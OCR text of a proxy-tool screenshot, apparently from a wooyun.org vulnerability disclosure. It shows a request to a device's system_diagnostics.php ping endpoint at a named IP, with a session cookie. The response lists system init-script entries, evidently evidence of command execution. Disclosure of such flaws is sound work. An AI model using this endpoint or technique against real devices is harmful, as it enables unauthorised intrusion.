 3 × 4 × ...
Go Cancel < > Target: https://122.156.42.163 ?
Request
Raw Params Headers Hex
GET /function/sysconfig/system_diagnostics.php?doing=ping HTTP/1.1
Host: 122.156.42.163
Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Referer: https://122.156.42.163/function/sysconfig/system_diagnostics.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8c398cc19b59c78c9dcfe52c1cc6723b; remember=; passwd=;
username=; main-submenu-id=menu_td_5
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 11:41:37 GMT
X-Powered-By: PHP/5.3.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 132
Content-Type: text/html
S10network
<br/>S41httpd
<br/>S50snmpd
<br/>init.d
<br/>rc.init
<br/>rc.local
<br/>rc0
<br/>rc2
<br/>rc2.d
<br/>rc6
<br/>rc6.d
<br/>
? < + > Type a search term 0 matches
Done
396 bytes | 1,331 millis
www.wooyun.org